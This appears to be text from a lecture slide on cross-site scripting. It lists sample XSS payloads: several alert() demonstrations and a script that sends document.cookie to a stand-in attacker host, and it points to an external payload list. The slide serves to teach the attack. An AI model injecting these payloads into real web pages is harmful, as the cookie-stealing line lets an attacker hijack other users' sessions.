 XSS(Cross-Site Scripting)
      malicious users inject client-side script into web pages viewed by other users

<script>alert('HACK YOU!');</script>

<img src=javascript:alert('HACK YOU!')>

<table background="javascript:alert('HACK YOU!')">

<script>document.write(document.cookie);</script>

<script>document.write('<img src="http://www.attacker.com/' +
document.cookie + '">');</script>



•   Do not want to build black-list, you can ﬁnd more at
               http://ha.ckers.org/xss.html
 